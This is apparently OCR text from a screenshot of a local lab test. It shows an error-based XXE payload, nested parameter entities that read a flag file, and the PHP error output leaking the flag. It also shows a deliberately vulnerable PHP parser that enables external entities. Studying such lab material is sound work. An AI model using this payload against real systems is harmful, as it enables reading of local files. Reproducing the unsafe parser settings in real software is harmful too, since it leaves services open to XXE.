 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data
<?xml version="1.0" ?>
<!DOCTYPE hack [
<!ENTITY % NUMBER '
<!ENTITY &#x25; file SYSTEM "file:///e://flag.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%NUMBER;
]>
<hack>any text</hack>
Warning: DOMDocument::loadXML() [domdocument.loadxml]: Invalid URI: file:///nonexistent/flag{This_is_flag} in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
any text
C:\phpStudy\WWW\test\xxe.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
xxe.php
1 <?php
2 libxml_disable_entity_loader (false);
3 $xmlfile = file_get_contents('php://input');
4 $dom = new DOMDocument();
5 $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
6 $creds = simplexml_import_dom($dom);
7 echo $creds;
8 ?>